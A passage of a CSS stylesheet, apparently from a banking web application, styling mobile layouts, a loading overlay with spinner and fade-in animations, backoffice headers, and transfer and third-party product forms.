  -webkit-font-smoothing: none !important;
  -moz-osx-font-smoothing: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
body[class^="android"] {
  -webkit-overflow-scrolling: touch;
}
body[class^="android"] ::-webkit-scrollbar {
  width: 0;
  height: 4px;
}
body[class^="ios"] {
  overflow: scroll;
  -webkit-overflow-scrolling: touch;
}
body[class^="ios"] ::-webkit-scrollbar {
  width: 0;
  height: 4px;
}
body[class^="ios"] input:not([type="checkbox"]):not([type="radio"]),
body[class^="ios"] optgroup,
body[class^="ios"] select,
body[class^="ios"] textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 0;
}
body[class^="ios"] .app {
  overflow-y: scroll;
  height: 100%;
  display: block;
}
body[class^="ios"] .glasgow_content_menu {
  overflow: scroll;
  -webkit-overflow-scrolling: touch;
}
body[class^="ios"] .parma .parma-content-middle {
  overflow: scroll !important;
  -webkit-overflow-scrolling: touch;
}
.rovinj {
  display: inline-block;
}
.rovinj .rovinj-text {
  color: #333;
}
.dashboard-footer-text {
  font-size: 12px;
  color: #2580b0;
  display: inline-block;
  cursor: pointer;
}
.dashboard-footer-text:hover {
  text-decoration: underline;
}
.florida-detail
  .quebec
  .quebec_header.collapse
  + .quebec_body
  .milan
  .milan_tabs {
  width: calc(100% - 50px);
}
body[class^="android"] *,
body[class^="ios"] * {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
body[class^="android"] h1,
body[class^="android"] h2,
body[class^="android"] h3,
body[class^="android"] h4,
body[class^="android"] h5,
body[class^="android"] span,
body[class^="ios"] h1,
body[class^="ios"] h2,
body[class^="ios"] h3,
body[class^="ios"] h4,
body[class^="ios"] h5,
body[class^="ios"] span {
  -webkit-user-select: all;
  -webkit-user-select: text;
  -moz-user-select: all;
  -ms-user-select: all;
  user-select: all;
}
.app_overlay {
  background: #2f586e;
}
.app_overlay .mesina-loader {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 250px;
  margin: auto;
}
.app_overlay .mesina-logo {
  background-image: url([data-uri]);
  width: 74px;
  height: 69px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  margin: auto;
}
.app_overlay .mesina-welcome-title {
  display: block !important;
  font-size: 18px;
  text-align: center;
  color: #fff;
  -webkit-animation: 2.5s welcome1FadeIn;
  animation: 2.5s welcome1FadeIn;
}
.app_overlay .mesina-welcome-subtitle1 {
  display: block !important;
  font-size: 14px;
  text-align: center;
  color: #fff;
  padding: 15px 0;
  -webkit-animation: 8.5s welcome2FadeIn;
  animation: 8.5s welcome2FadeIn;
}
.app_overlay .mesina-welcome-subtitle2 {
  font-size: 14px;
  text-align: center;
  color: #fff;
  -webkit-animation: 8.5s welcome2FadeIn;
  animation: 8.5s welcome2FadeIn;
}
.app_overlay .spinner {
  margin: 25px auto 20px;
  width: 70px;
  text-align: center;
}
.app_overlay .spinner > div {
  width: 18px;
  height: 18px;
  background-color: #fff;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: 1.4s ease-in-out infinite both sk-bouncedelay;
  animation: 1.4s ease-in-out infinite both sk-bouncedelay;
}
.app_overlay .spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
.app_overlay .spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
@-webkit-keyframes sk-bouncedelay {
  0%,
  100%,
  80% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}
@keyframes sk-bouncedelay {
  0%,
  100%,
  80% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@supports (-ms-accelerator: true) and (not (color: unset)) {
  @-webkit-keyframes sk-bouncedelay {
    0%,
    100%,
    80% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
    40% {
      -webkit-transform: scale(1);
      transform: scale(1);
    }
  }
  @keyframes sk-bouncedelay {
    0%,
    100%,
    80% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
    40% {
      -webkit-transform: scale(1);
      transform: scale(1);
    }
  }
}
@-webkit-keyframes welcome1FadeIn {
  0%,
  80% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes welcome1FadeIn {
  0%,
  80% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes welcome2FadeIn {
  0%,
  94% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes welcome2FadeIn {
  0%,
  94% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
body.backoffice {
  background: #f2f2f2;
  font-family: Verdana, Arial, Helvetica, sans-serif;
}
.backoffice button,
.backoffice input,
.backoffice optgroup,
.backoffice select,
.backoffice textarea {
  font-family: Verdana, Arial, Helvetica, sans-serif;
}
.backoffice .amman .amman-header h2 {
  font-size: 22px;
  color: #074a7a;
  font-weight: 400;
  height: 27px;
  line-height: 27px;
  margin: 30px 0 20px;
}
.backoffice .amman .amman-content {
  -webkit-box-shadow: none;
  box-shadow: none;
}
body[class^="ios"]
  .namur.componentDashboardMode
  .namur_section
  .namur_section-content,
body[class^="ios"]
  .namur.componentDashboardMode
  .namur_section
  .namur_section-content
  .namur_section-content-overflow {
  overflow: visible !important;
  height: auto !important;
}
@media only screen and (max-height: 380px) and (orientation: landscape) {
  body[class^="android"] .ipswich-main-wizard-content {
    height: auto;
  }
  body[class^="android"] .thirdPartyAdministrationMode .quebec {
    overflow: auto;
    padding-bottom: 43px;
  }
  body[class^="android"] .thirdPartyAdministrationMode .quebec .quebec_body {
    overflow: visible;
    position: relative;
    height: auto;
  }
  body[class^="android"]
    .thirdPartyAdministrationMode
    .quebec
    .quebec_body
    .milan_content {
    height: 100% !important;
    position: relative;
    overflow: visible;
    display: block;
  }
  body[class^="android"]
    .thirdPartyAdministrationMode
    .quebec
    .quebec_body
    .milan_content
    .viseu
    .viseu-content {
    max-height: none;
    position: relative;
  }
  body[class^="android"]
    .thirdPartyAdministrationMode
    .quebec
    .quebec_body
    .tavira-actions-container {
    bottom: -42px;
  }
  body[class^="android"]
    icb-transfer-additional-information-step
    .daca
    .daca-field
    input,
  body[class^="android"]
    icb-transfer-additional-information-step
    .daca
    .daca-field
    input:focus {
    direction: inherit !important;
    text-align: left !important;
    unicode-bidi: initial !important;
  }
  body[class^="android"]
    icb-third-party-product-form
    .administrationMode
    .venecia-main-box
    input {
    direction: rtl !important;
    text-align: left !important;
    unicode-bidi: normal !important;
    -ms-touch-action: none !important;
    touch-action: none !important;
  }
  body[class^="android"]
    icb-third-party-product-form
    .administrationMode
    .venecia-main-box
    input:focus {
    direction: ltr !important;
    text-align: left !important;
    unicode-bidi: bidi-override !important;
    -ms-touch-action: none !important;
    touch-action: none !important;
  }
}
@media only screen and (max-width: 380px) and (orientation: portrait) {
  body[class^="android"]
    icb-third-party-product-form
    .administrationMode
    .venecia-main-box
    input {
    direction: ltr !important;
    -ms-touch-action: none !important;
    touch-action: none !important;
  }
  body[class^="android"]
    icb-third-party-product-form
    .administrationMode
    .venecia-main-box
    input:focus {
    direction: rtl !important;
    text-align: left !important;
    -ms-touch-action: none !important;
    touch-action: none !important;
  }
}
@media only screen and (max-width: 479px) and (min-width: 320px) {
  body[class^="ios"] .manchester.countrySelectorMode.fullscreen {
    height: calc(100% - 43px) !important;
  }
  body[class^="ios"] .manchester.countrySelectorMode.fullscreen:before {
    content: " ";
    position: absolute;
    background: #919191;
    bottom: -44px;
    left: 0;
    width: 100%;
    height: 47px;
  }
  body[class^="ios"] .manchester.dateTravelNotificationMode.fullscreen {
    height: calc(100% - 43px) !important;
  }
  body[class^="ios"] .manchester.dateTravelNotificationMode.fullscreen:before {
    content: " ";
    position: absolute;
    background: #919191;
    bottom: -44px;
    left: 0;
    width: 100%;
    height: 47px;
  }
}
.freezePage {
  overflow: hidden;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
}
</file>
